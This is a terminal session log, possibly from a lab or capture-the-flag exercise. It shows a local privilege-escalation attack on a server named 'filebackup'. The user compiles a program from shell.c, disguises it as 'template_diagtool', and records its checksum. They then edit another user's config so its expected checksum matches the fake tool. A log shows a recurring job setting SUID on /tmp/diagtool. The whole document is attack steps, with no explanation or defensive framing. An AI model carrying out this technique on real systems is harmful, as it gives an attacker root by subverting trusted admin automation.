 adonis_admin@filebackup:/srv/devspace$ vim shell.c
adonis_admin@filebackup:/srv/devspace$ gcc -o shell shell.c
adonis_admin@filebackup:/srv/devspace$ chmod +x shell
adonis_admin@filebackup:/srv/devspace$ mv shell template_diagtool
adonis_admin@filebackup:/srv/devspace$ md5sum template_diagtool
edc3333a45629f810389c9a8abc16815  template_diagtool
adonis_admin@filebackup:/srv/devspace$ vim /home/adonis_it_brian/.devcheckconfig
adonis_admin@filebackup:/srv/devspace$ cat /home/adonis_it_brian/.devcheckconfig
EXPECTED_SUM=edc3333a45629f810389c9a8abc16815
adonis_admin@filebackup:/srv/devspace$ cat /home/adonis_it_brian/logs/suidupdate.log
Tue Dec 17 02:40:01 PM UTC 2024: SUID set on /tmp/diagtool
Tue Dec 17 02:45:01 PM UTC 2024: SUID set on /tmp/diagtool
Tue Dec 17 02:50:01 PM UTC 2024: SUID set on /tmp/diagtool
Tue Dec 17 02:55:01 PM UTC 2024: SUID set on /tmp/diagtool
Tue Dec 17 03:00:01 PM UTC 2024: SUID set on /tmp/diagtool
Tue Dec 17 03:05:01 PM UTC 2024: SUID set on /tmp/diagtool
Tue Dec 17 03:10:01 PM UTC 2024: SUID set on /tmp/diagtool